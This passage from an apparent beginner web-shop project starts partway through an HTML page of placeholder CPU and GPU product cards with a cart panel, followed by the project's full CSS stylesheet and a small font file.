                  <P>PRICE:500$</P>
                  <a href="#" class="btn btn-primary">Add to Cart</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div data-key="2" class="card" style="width: 18rem;">
                <img src="IMG/cpu 1.png" class="card-img-top" alt="...">
                <div class="card-body">
                  <h5 class="card-title">i3 CPU</h5>
                  <p class="card-text">SPEED:2GHZ.</p>
                  <P>MEMORY CACHE:15MB</P>
                  <P>PRICE:500$</P>
                  <a href="#" class="btn btn-primary">Add to Cart</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div data-key="3" class="card" style="width: 18rem;">
                <img src="IMG/cpu 1.png" class="card-img-top" alt="...">
                <div class="card-body">
                  <h5 class="card-title">i3 CPU</h5>
                  <p class="card-text">SPEED:2GHZ.</p>
                  <P>MEMORY CACHE:15MB</P>
                  <P>PRICE:500$</P>
                  <a href="#" class="btn btn-primary">Add to Cart</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div data-key="4" class="card" style="width: 18rem;">
                <img src="IMG/cpu 1.png" class="card-img-top" alt="...">
                <div class="card-body">
                  <h5 class="card-title">i3 CPU</h5>
                  <p class="card-text">SPEED:2GHZ.</p>
                  <P>MEMORY CACHE:15MB</P>
                  <P>PRICE:500$</P>
                  <a href="#" class="btn btn-primary">Add to Cart</a>
                </div>
              </div>
            </div>
          </div>
          <div class="row pt-4">
                    <div class="col">
            <div data-key="5" class="card" style="width: 18rem;">
              <img src="IMG/gpu 2.png" class="card-img-top" alt="...">
              <div class="card-body">
                <h5 class="card-title">1080ti gpu</h5>
                <p class="card-text">SPEED:2GHZ.</p>
                <P>MEMORY CACHE:15MB</P>
                <P>PRICE:500$</P>
                <a href="#" class="btn btn-primary">Add to Cart</a>
              </div>
            </div>
          </div>
                    <div class="col">
            <div data-key="6" class="card" style="width: 18rem;">
              <img src="IMG/gpu 2.png" class="card-img-top" alt="...">
              <div class="card-body">
                <h5 class="card-title">1080ti gpu</h5>
                <p class="card-text">SPEED:2GHZ.</p>
                <P>MEMORY CACHE:15MB</P>
                <P>PRICE:500$</P>
                <a href="#" class="btn btn-primary">Add to Cart</a>
              </div>
            </div>
          </div>
                    <div class="col">
            <div data-key="7" class="card" style="width: 18rem;">
              <img src="IMG/gpu 2.png" class="card-img-top" alt="...">
              <div class="card-body">
                <h5 class="card-title">1080ti gpu</h5>
                <p class="card-text">SPEED:2GHZ.</p>
                <P>MEMORY CACHE:15MB</P>
                <P>PRICE:500$</P>
                <a href="#" class="btn btn-primary">Add to Cart</a>
              </div>
            </div>
          </div>
                    <div class="col">
            <div data-key="8" class="card" style="width: 18rem;">
              <img src="IMG/gpu 2.png" class="card-img-top" alt="...">
              <div class="card-body">
                <h5 class="card-title">1080ti gpu</h5>
                <p class="card-text">SPEED:2GHZ.</p>
                <P>MEMORY CACHE:15MB</P>
                <P>PRICE:500$</P>
                <a  href="#" class="btn btn-primary">Add to Cart</a>
              </div>
            </div>
          </div>
        </div>
 
        </section>
        <div  class="list"></div>
        <div class="cart">
        <h1>cart</h1>
        <ul id="cartList" class="listCart"></ul>
        <div class="checkout">
          <div class="total">0</div>
          <div class="closeshooping"><i class="fa-solid fa-x"></i></div>
        </div>
      </div>
          
      
       
        
      
        
      </div>
      <div class="loder"></div>
    <script src="https://unpkg.com/bootstrap@5.0.2/dist/js/bootstrap.min.js"></script>

    <!-- Swiper JS -->

    <script src="shop.js"></script>
</body>
</html>
</file>
<file: style.css>
::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

::-webkit-scrollbar
{
	width: 10px;
	background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb
{
	background-color: rgb(22, 22, 22);	
	background-image: -webkit-linear-gradient(90deg,
	                                          rgba(255, 255, 255, .2) 25%,
											  transparent 25%,
											  transparent 50%,
											  rgba(255, 255, 255, .2) 50%,
											  rgba(255, 255, 255, .2) 75%,
											  transparent 75%,
											  transparent)
}
.white-theme{
  --primary-color: white;
  --primary-color: rgb(24, 64, 70);

}

* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  font-family: 'Cairo', sans-serif;
font-family: 'Poppins', sans-serif;

  scroll-behavior: smooth;
}
header img {
  width: 100px;
}
header {
  background-color: #0a0908;
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 999;
}
.navbar-expand-lg .navbar-nav .nav-link {
  color: white;
  transition: 0.3s;
  padding: 10px 20px;
}

.navbar-expand-lg .navbar-nav .nav-link:hover {
  color: rgb(3, 36, 99);
  background-color: aliceblue;
  padding: 10px 25px;
}
nav i {
  color: aliceblue;
}
.hero {
  background-color: #0a0908;
  min-height: 95vh;
  display: flex;
  align-items: center;
}
.hero .row {
  display: flex;
  align-items: center;
  color: azure;
}

.hero .row a{
    text-decoration: none;
    padding: 15px 10px;
    background-color: aquamarine;
    color: rgb(53, 52, 52);
    border-radius: 15px;
    transition: 0.5s ease-in-out;
}
.hero .row a:hover{
    background-color: white;
    color: black;
    padding: 15px 20px;
}
.Cardss{
    background-image: url(IMG/shubham-dhage-NsPqV-WsZYY-unsplash.jpg);
    height: 110vh;
   
}
.nav-icon{
  padding: 15px;
  background:white;
  color: #000;
  border-radius: 15px;
  cursor: pointer;
}
@media (max-width:768px) {
  .Cardss{
    height: 100%;
  }

 
}
@media (max-width:992px) {
  .Cardss{
    height: 100%;
  }

}
@media (max-width:545px){

  .uu{
    margin-bottom: 5vh;
  }
}
.Cardss .text-center{
    color: aliceblue;
    
}

.Cardss .text-center p{
    max-width: 700px;
    text-align: center;
    margin-left: auto;
margin-right: auto;
}
.Cardss .row{
display: flex;
align-items: center;

}
.cardo{
    color: antiquewhite;
    text-align: center;
    border: 2px solid white;
    padding: 35px 10px;
    border-radius: 10px 10px 10px 40px;
    cursor: pointer;
    transition: 0.3s;
    

}
.cardo:hover{
    color: rgb(0, 0, 0);
    background-color: aliceblue;
    text-align: center;
    border: 2px solid white;
    padding: 35px 10px;
    border-radius: 10px 10px 10px 10px;
}
.cardo i{
    font-size: 30px;
}
.activeloop{
    position: relative;
    bottom: 2vh;
    background-color: aliceblue;
    color: #0a0908;
    border-radius: 10px 10px 10px 10px;
    animation: up-and-down 2s linear infinite forwards;
}
@keyframes up-and-down {
  0% {
    bottom: 2vh;
  }
  50% {
    bottom: 5vh;
  }
  100% {
    bottom: 2vh;
  }
}
.Our-Work{
  height: 100%;
  background-color: #0a0908;
}
.Our-Work .switch{
  display: flex;
  justify-content: center;
  padding-top: 15vh;
  list-style-type: none;
}
.Our-Work .switch li{
  margin: 35px 15px;
  cursor: pointer;
  font-size: 25px;
  font-weight: 700;
  padding: 15px;
  transition: 0.8s;
  color: white;
}
.Our-Work .switch li:hover{
  background-color: #ffffff;
  color: rgb(0, 0, 0);
  border-radius: 15px;
}
.Our-Work .switch .activee{
  background-color: rgb(255, 255, 255);
  color: rgb(0, 0, 0);
  border-radius: 15px;
  transition: 0.8s;
}
.gallery img{
  width: 200px;
  cursor: pointer;
  transition: 0.4s ease;
}
.gallery img:hover{
  transform: scale(1.2);
}
.Our-Work h1{
  color: rgb(255, 255, 255);
  font-weight: 700;
  border-radius: 5px;
  border-bottom: 5px solid rgb(255, 255, 255);
  width: 500px;
  margin-left: auto;
margin-right: auto;
  padding: 20px 15px;
  
}


.Our-Work hr{
 
  border-top: 11px solid rgb(255, 255, 255);
}
@media (max-width:768px){
  .Our-Work .switch li{
    margin: 10px 10px;
    cursor: pointer;
    font-size: 100%;
    font-weight: 700;
    padding: 15px;
  }
  .gallery img{
    width: 100%;
    cursor: pointer;
    transition: 0.4s ease;
  }
  .gallery img:hover{
    transform: scale(1.1);
  }
  .Our-Work h1{
    color: rgb(255, 255, 255);
    font-weight: 700;
    border-radius: 5px;
    border-bottom: 5px solid rgb(255, 255, 255);
    width: 100%;
    margin-left: auto;
  margin-right: auto;
    padding: 20px 15px;
    
  }
}
@media (max-width:280px){
  .Our-Work .switch li{
    margin: 10px 10px;
    cursor: pointer;
    font-size: 10px;
    font-weight: 700;
    padding: 15px;
  }
}
.swiper {
  width: 80%;
 padding-top: 50px;
 padding-bottom: 100px;
}

.swiper-slide {
  background-position: center;
  background-size: cover;
 width: 450px;
 

}

.swiper-slide img {
  display: block;
  width: 100%;
  transition: 0.5s ease;
  -webkit-box-reflect: below 1px linear-gradient(transparent,transparent,#0002,#0004);
}
.swiper-slide img:hover{
  filter: brightness(50%);
}
@media (max-width:768px){
  .swiper-slide {
    background-position: center;
    background-size: cover;
   width: 100%;
   
  
  }
  .Our-Work .card{
    border: 2px solid;
    border-radius: 12px;
    cursor: pointer;
    transition: 0.5s;
    margin: 20px 0;
  }
 
}
.Our-Work .cardddd{
background-color: #858484;
padding: 20px 15px;
border-radius: 15px;
}
.Our-Work .card{
  border: 2px solid;
  border-radius: 12px;
  cursor: pointer;
  transition: 0.5s;
}
.Our-Work .card:hover{
  background-color: #0a0908;
  color: white;
  box-shadow: 10px 20px 0 0 blanchedalmond;
}
.contact-us{
  background-color: #0a0908;
  width: 100%;
  height: 100%;
  padding-bottom: 20vh;
}
 .contact-us{
    width: 100%;
    
    display: grid;
    align-items: center;
    background: #000000;
  }
  .contact-us h1{
    color: white;
    border-bottom: 3px solid;
    width: 250px;
    margin: auto auto;
    border-radius: 12px;
  }
  .contact-us .contact-in{
    width: 80%;
    height: auto;
    margin: auto;
    display: flex;
    flex-wrap: wrap;
    padding: 50px;
    border-radius:10px ;
    background: #000000;
    box-shadow: 0px 0px 10px 0px #666;
  }
  .contact-us .contact-map{
    width: 100%;
    height: auto;
    flex: 50%;
  }
  .contact-us .contact-map iframe{
    width: 100%;
    height: 100%;
    border-radius: 13px;
    
  }
  .contact-us .contact-form{
    width: 100%;
    height: auto;
    flex: 50%;
    padding: 30px;
  }
  .contact-us .contact-form h1{
    
    text-align: center;
    padding: 15px 0;
    margin-bottom: 20px;
  }
  .contact-us .contact-form h1::before{
    content: '';

  }
  .contact-us .contact-form .txt{
    width: 100%;
    height: 40px;
    color: #00497a;
    border: 1px solid #bcbcbc;
    border-radius: 50px;
    outline: none;
    margin-bottom: 20px;
    padding: 15px;
    transition: 0.4s ease;
  }
  .contact-us .contact-form .txt::placeholder{
    color: black;
    direction: rtl;
    transition: 0.4s ease;
  }
  .contact-us .contact-form .txt:hover::placeholder{
    
    color: white;
  }
  .contact-us .contact-form .txt:hover{
    background-color: black;
    color: white;
  }
  .contact-us .contact-form .txt:focus::placeholder{
    background-color: black;
    color: white;
  }
  .contact-us .contact-form .txt:focus{
    background-color: black;
    color: white;
  }
  .contact-us .contact-form .txtarea:focus{
    background-color: black;
    color: white;
  }

  .contact-us .contact-form .txtarea::placeholder{
    text-align: center;
    color: #000;
    direction: rtl;
  }
  .contact-us .contact-form .txtarea:focus::placeholder{
    text-align: center;
    color: #fffcfc;
    direction: rtl;
  }
  .contact-us .contact-form .txtarea:hover::placeholder{
    text-align: center;
    color: #ffffff;
    direction: rtl;
  }
  .contact-us .contact-form .txtarea:hover{
    background-color: black;
    color: white;
  }
  .contact-us .contact-form .txtarea{
    width: 100%;
    height: 130px;
    color: #000;
    border: 1px solid #bcbcbc;
    border-radius: 10px;
    outline: none;
    margin-bottom: 20px;
    padding: 15px;
    transition: 0.3s;
  }
  .icons{
    position: absolute;
    left: 25px;
  }
  @media (max-width:768px) {
    .icons{
      
      
      margin-bottom: 10px;
      z-index: 995;

    }
    .icons button{
      margin: 10px 0;
      outline: none;
      border: none;
      background-color: #F5F5F5;
      padding: 5px;
      width: 20px;
      height: 20px;
      border-radius: 100%;
    }
 
  }

  .icons i{
    
   text-align: center;
    background-color: #ffffff;
    padding: 15px;
    color: #000000;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    cursor: pointer;

  }
  .icons i:active{
    
   text-align: center;
    background-color: #000000;
    padding: 15px;
    color: #ffffff;
    width: 50px;
    height: 50px;
    border-radius: 100%;

  }
  .icons .dat{
    color: black;
    font-size: 17px;

  }
  .icons .Date{
    padding: 10px;
    color: #F5F5F5;
    border-radius: 100%;
    cursor: pointer;
    text-align: center;
    position: relative;
    left: -25%;
    transition: 0.3s;
    margin-top: 10px;

  }
  .icons  i{
    transition: 0.5s all;
  }
  .contact-us .contact-form .btn{
    width: 100%;
    border: none;
    outline: none;
    border-radius: 20px;
    background: #013147;
    color: #fff;
    padding: 10px 0;
    cursor: pointer;
    font-size: 18px;
    transition: 0.3s;
  }
  .contact-us .contact-form .btn:hover{
    background: black;
  }
  .contact-us .contact-form .btn:active{
    background-color: rgb(148, 148, 148);
    box-shadow: 0 0 0 5px rgb(148, 148, 148);
  }
  @media (max-width:992px) {
    .contact-in{
      flex-direction: column;
      
    }
  }
  .Date{
    display: flex;
    flex-direction: column;
    transition: 0.3s ease;
  }
  #date {
    /* or any other position that works for your layout */
    display: block; /* make sure the element is visible by default */
    opacity: 0; /* set opacity to 0 to hide the element */
    transition: all 0.5s ease-in-out; /* define the transition */
  }
  .Dark {
    background-color: white;
    color: black;
  }
  
 #error{
  color: red;
  font-weight: 700;
  background-color: white;
  border-radius: 20px;
  padding: 15px;
  display: none;
 }
  .text-shpo{
    color: white;
  }
  .outer img{
    width: 650px;
    object-fit: cover;
  }
  .more .row{
    display: flex;
    justify-content: center;
    align-items: center;
  }
.more .link {
 display: inline-block;
 padding: 0.9rem 1.8rem;
 font-size: 16px;
 font-weight: 700;
 color: white;
 border: 3px solid rgb(255, 255, 255);
 cursor: pointer;
 position: relative;
 background-color: transparent;
 text-decoration: none;
 overflow: hidden;
 z-index: 1;
 font-family: inherit;
}

.more .link::before {
 content: "";
 position: absolute;
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 background-color: rgb(5, 59, 61);
 transform: translateX(-100%);
 transition: all .3s;
 z-index: -1;
}

.more .link:hover::before {
 transform: translateX(0);
}
@media (max-width:768px) {
       .outer img{
    width: 100%;
    object-fit: cover;
  }
  
}

.carousel-item img{
  object-fit: cover;
  background-size: cover;
  height: 50vh;
  width: 100%;
}
.navbar-shop{
  
  background-color: #000000;
}
.loder{
  position: fixed;
  top: 0;
  left: 0;
  z-index: 5000;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #000000;
  transition: opacity 0.75s , visibility 0.75s;
}
.loder-hidden{
  opacity: 0;
  visibility: hidden;
}
.loder::after{
  content: "";
  width: 75px;
  height: 75px;
  border: 15px solid #dddd;
  border-top-color:#00497a;
  border-radius: 50%;
  animation: loading 0.75s ease infinite;
}
@keyframes loading {
  from{
    transform: rotate(0turn);
  }
  to{
    transform: rotate(1turn);
  }
}
.loder-shop{
  position: fixed;
  top: 0;
  left: 0;
  z-index: 5000;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #000000;
  transition: opacity 0.75s , visibility 0.75s;
}
.loder-shop-hidden{
  opacity: 0;
  visibility: hidden;
}
.loder-shop::after{
  content: "";
  width: 75px;
  height: 75px;
  border: 15px solid #dddd;
  border-top-color:#00497a;
  border-radius: 50%;
  animation: loading 0.75s ease infinite;
}
@keyframes loading {
  from{
    transform: rotate(0turn);
  }
  to{
    transform: rotate(1turn);
  }
}
.items h1{
  width: 250px;
  margin-left:auto ;
  margin-right: auto;
  border-bottom:2px solid black ;
}
.cart{
  position: fixed;
  top: 0;
  left: 100%;
  width: 500px;
  background-color: #000000;
  height: 100vh;
  transition: 0.5s;
}
.cart h1{
  color: #ffffff;
  font-weight: 700;
  margin: 0;
  padding: 0 20px;
  height: 80px;
  display: flex;
  align-items: center;
}
.cart .checkout{
  position: absolute;
  bottom: 0;
  width: 100%;
  display: grid;
  grid-template-columns: repeat(2,1fr);
}
.cart .checkout div{
  background-color: white;
  width: 100%;
  height: 70px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;

}
.cart .checkout div:nth-child(2){
  background-color: #0a0908;
  color: white;
}
.act .cart{
  left: calc(100% - 500px);
}
.act .items{
  transform: translateX(-200px);
  transition: 0.3s;
}
</file>
<file: FONT.CSS>
body{
    font-family: 'Cairo', sans-serif;
    font-weight: 700;
    font-size: 24px;
}
</file>
